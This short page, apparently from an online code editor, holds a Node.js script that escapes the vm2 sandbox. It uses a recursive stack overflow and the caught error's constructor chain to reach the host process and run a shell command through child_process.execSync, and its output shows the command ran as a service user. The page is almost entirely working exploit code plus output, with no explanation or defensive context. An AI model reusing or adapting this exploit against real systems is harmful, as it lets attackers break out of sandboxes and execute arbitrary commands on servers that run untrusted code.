 Editor
const {VM} = require("vm2");
const vm = new VM();
const code = `
aVM2_INTERNAL_TMPNAME = {};
function stack() {
    new Error().stack;
    stack();
}
try {
    stack();
} catch (a$tmpname) {
    a$tmpname.constructor.constructor('return process')().mainModule.require('child_process').execSync('id');
}
`
console.log(vm.run(code));
uid=1001(svc) gid=1001(svc) groups=1001(svc)
Run
Codify © 2023